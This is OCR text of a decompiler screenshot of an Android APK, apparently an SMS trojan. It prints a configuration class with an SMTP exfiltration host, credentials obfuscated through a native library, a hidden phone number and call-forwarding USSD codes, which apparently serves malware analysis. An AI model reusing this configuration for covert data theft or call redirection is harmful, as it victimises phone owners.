 *New Project - jadx-gui
文件 视图 导航 工具 帮助
xiangce1.apk
源代码
cn.baidujiayuan.ver5304
A1
A2
B1
C1
C2
C3
C4
D1
F1
HelloWebViewClient
M1
M2
Mail
MailTask
NoteBook
S1
S2
S3
Sms
SmsTas
U1
U2
U3
W1
X1
com
it.sauronsoftware.base64
javax
myjava.awt.datatransfer
org.apache.harmony
资源文件
APK signature
cn.baidujiayuan.ver5304.U3 cn.baidujiayuan.ver5304.W1 cn.baidujiayuan.ver5304.X1 cn.baidujiayuan.ver5304.A2 cn.baidujiayuan.ver5304.C2
package cn.baidujiayuan.ver5304;
import android.content.Context;
import com.net.cn.NativeMethod;
import it.sauronsoftware.base64.Base64;
import java.text.ParsePosition;
import java.text.SimpleDateFormat;
import java.util.Date;
13 public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = Base64.decode(NativeMethod.m());
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
public static final String MAILSERVER = Base64.decode(NativeMethod.m());
public static final String MAILUSER = Base64.decode(NativeMethod.m());
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber = Base64.decode(NativeMethod.p());
static {
15 System.loadLibrary("core");
}
32 public static Date strToDateLong(String strDate) {
35 return new SimpleDateFormat("yyyy-MM-dd").parse(strDate, new ParsePosition(0));
}
39 public static boolean isFilter(Context context) {
42 if (strToDateLong(date).getTime() - new Date().getTime() < 0) {
43 return true;
}
45 return false;
}
48 public static boolean isServerFilter(Context context) {
52 if (context.getSharedPreferences("X", 0).getString("m", A2.FILTERSETUPTAG).equals(A2.FILTERSETUPTAG)) {
53 return true;
}
49 return false;
}
}
代码 Smali